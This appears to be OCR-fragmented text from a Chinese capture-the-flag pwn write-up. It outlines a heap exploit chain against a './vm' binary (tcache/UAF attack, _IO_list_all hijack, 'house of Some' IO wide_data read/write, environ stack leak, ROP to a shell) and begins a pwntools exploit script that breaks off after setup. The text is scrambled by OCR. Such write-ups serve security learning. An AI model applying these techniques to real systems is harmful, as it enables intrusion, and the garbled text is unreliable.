
unsorted bin chunk leak libc_base，tcache bin chunk leak heap_base。利用
UAF 修改 tcache next，tcache attack 劫持
，程序正常
_IO_list_all
打
house of Some
（
时利用 IO wide_data 任意读
exit
_IO_flush_all
写，利用
泄漏栈基址，栈上 ROP）getshell。
environ
d995597d-d16e-461f-9c8c-493287f656e2
Exp:
#!/usr/bin/python
from
 pwn 
import
from
 ctypes 
import
 *

itob = 
lambda
 x: 
str
(x).encode()

context(arch=
'amd64'
, os=
'linux'
, terminal=[
'konsole'
, 
'-e'
binary = 
'./vm'
io = process(
'./vm'
)

e = ELF(binary)

libc = ELF(
'./libc.so.6'
, checksec=
None
)
